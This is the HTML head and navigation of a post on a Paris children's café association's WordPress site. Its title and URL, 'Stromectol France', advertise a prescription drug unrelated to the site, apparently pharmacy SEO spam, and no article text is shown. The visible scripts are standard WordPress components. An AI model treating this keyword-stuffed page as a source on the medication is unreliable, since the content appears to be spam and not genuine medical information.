

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homesweetmomes.paris/stromectol-france/
body_size: 14154
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stromectol France, Stromectol, homesweetmomes.paris - Home Sweet Mômes</title>
	<link rel="canonical" href="https://homesweetmomes.paris/stromectol-france/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stromectol France, Stromectol, homesweetmomes.paris - Home Sweet Mômes" />
	<meta property="og:description" content="[&hellip;]" />
	<meta property="og:url" content="https://homesweetmomes.paris/stromectol-france/" />
	<meta property="og:site_name" content="Home Sweet Mômes" />
	<meta property="article:publisher" content="https://www.facebook.com/homesweetmomesparis18/" />
	<meta property="article:published_time" content="2017-04-18T06:00:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@homesweetmomes" />
	<meta name="twitter:site" content="@homesweetmomes" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://homesweetmomes.paris/stromectol-france/#article","isPartOf":{"@id":"https://homesweetmomes.paris/stromectol-france/"},"author":{"name":"","@id":""},"headline":"Stromectol France, Stromectol, homesweetmomes.paris","datePublished":"2017-04-18T06:00:12+00:00","mainEntityOfPage":{"@id":"https://homesweetmomes.paris/stromectol-france/"},"wordCount":698,"publisher":{"@id":"https://homesweetmomes.paris/#organization"},"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://homesweetmomes.paris/stromectol-france/","url":"https://homesweetmomes.paris/stromectol-france/","name":"Stromectol France, Stromectol, homesweetmomes.paris - Home Sweet Mômes","isPartOf":{"@id":"https://homesweetmomes.paris/#website"},"datePublished":"2017-04-18T06:00:12+00:00","breadcrumb":{"@id":"https://homesweetmomes.paris/stromectol-france/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://homesweetmomes.paris/stromectol-france/"]}]},{"@type":"BreadcrumbList","@id":"https://homesweetmomes.paris/stromectol-france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://homesweetmomes.paris/"},{"@type":"ListItem","position":2,"name":"Stromectol France, Stromectol, homesweetmomes.paris"}]},{"@type":"WebSite","@id":"https://homesweetmomes.paris/#website","url":"https://homesweetmomes.paris/","name":"Home Sweet Mômes","description":"Le Café des Enfants du 18e arrondissement","publisher":{"@id":"https://homesweetmomes.paris/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homesweetmomes.paris/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://homesweetmomes.paris/#organization","name":"Home Sweet Mômes","url":"https://homesweetmomes.paris/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://homesweetmomes.paris/#/schema/logo/image/","url":"https://homesweetmomes.paris/wp-content/uploads/2016/10/hsm_logo.jpg","contentUrl":"https://homesweetmomes.paris/wp-content/uploads/2016/10/hsm_logo.jpg","width":307,"height":387,"caption":"Home Sweet Mômes"},"image":{"@id":"https://homesweetmomes.paris/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/homesweetmomesparis18/","https://x.com/homesweetmomes","https://www.instagram.com/homesweetmomes/"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//public.tockify.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home Sweet Mômes &raquo; Flux" href="https://homesweetmomes.paris/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Sweet Mômes &raquo; Flux des commentaires" href="https://homesweetmomes.paris/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Home Sweet Mômes &raquo; Flux iCal" href="https://homesweetmomes.paris/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homesweetmomes.paris\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homesweetmomes.paris/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://homesweetmomes.paris/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251107-95903' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://homesweetmomes.paris/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://homesweetmomes.paris/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://homesweetmomes.paris/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://homesweetmomes.paris/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://homesweetmomes.paris/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://homesweetmomes.paris/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://homesweetmomes.paris/wp-content/themes/flymag/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:#eb5e57}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#eb5e57}
.custom-menu-item-1 { border-color:#eb5e57}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:#9998a0}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:#646d70}
.widget-area .widget, .widget-area .widget a { color:#8c5959}
.site-footer, .footer-widget-area { background-color:}
body { font-family:'Montserrat', sans-serif;}
.site-title { font-size:69px; }
.site-description { font-size:26px; }
.main-navigation li { font-size:18px; }
h1 { font-size:38px; }
h2 { font-size:31px; }
h3 { font-size:25px; }
h6 { font-size:13px; }
body { font-size:16px; }
.site-logo { max-width:130px; }

</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://homesweetmomes.paris/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://homesweetmomes.paris/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://homesweetmomes.paris/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://homesweetmomes.paris/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251107-95903" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://homesweetmomes.paris/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://homesweetmomes.paris/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homesweetmomes.paris/wp-json/wp/v2/posts/1932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homesweetmomes.paris/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://homesweetmomes.paris/?p=1932' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homesweetmomes.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomesweetmomes.paris%2Fstromectol-france%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homesweetmomes.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomesweetmomes.paris%2Fstromectol-france%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://homesweetmomes.paris"><link rel="alternate" href="https://homesweetmomes.paris/wp-json/tribe/events/v1/" /><!--[if lt IE 9]>
<script src="https://homesweetmomes.paris/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
			<style type="text/css">
				.site-branding {
					background: url(https://homesweetmomes.paris/wp-content/uploads/2019/09/cropped-bann-2.jpg) no-repeat;
					background-position: center;
					background-size: cover;
				}
			</style>
		<link rel="icon" href="https://homesweetmomes.paris/wp-content/uploads/2019/09/cropped-hsm_logo-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://homesweetmomes.paris/wp-content/uploads/2019/09/cropped-hsm_logo-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homesweetmomes.paris/wp-content/uploads/2019/09/cropped-hsm_logo-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://homesweetmomes.paris/wp-content/uploads/2019/09/cropped-hsm_logo-3-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1932 single-format-standard wp-theme-flymag sfsi_actvite_theme_thin tribe-no-js group-blog elementor-default elementor-kit-943">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://homesweetmomes.paris/" title="Home Sweet Mômes"><img class="site-logo show-title" src="http://homesweetmomes.paris/wp-content/uploads/2023/11/LOGO-HSM.jpg" alt="Home Sweet Mômes" /></a>
				<h1 class="site-title"><a href="https://homesweetmomes.paris/" rel="home">Home Sweet Mômes</a></h1>
				<h2 class="site-description">Le Café des Enfants du 18e arrondissement</h2>	        
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455 custom-menu-item-1"><a href="#">L&rsquo;association</a>
<ul class="sub-menu">
	<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://homesweetmomes.paris/presentation-site-reactualisation/">Présentation</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://homesweetmomes.paris/about/lequipe-site-reactualisation/">L’équipe</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119 custom-menu-item-2"><a href="#">En images</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://homesweetmomes.paris/photos/">Photos</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://homesweetmomes.paris/videos/">Vidéos</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178 custom-menu-item-3"><a href="#">Nos journées</a>
<ul class="sub-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://homesweetmomes.paris/calendrier-site-reactualisation/">Calendrier</a></li>
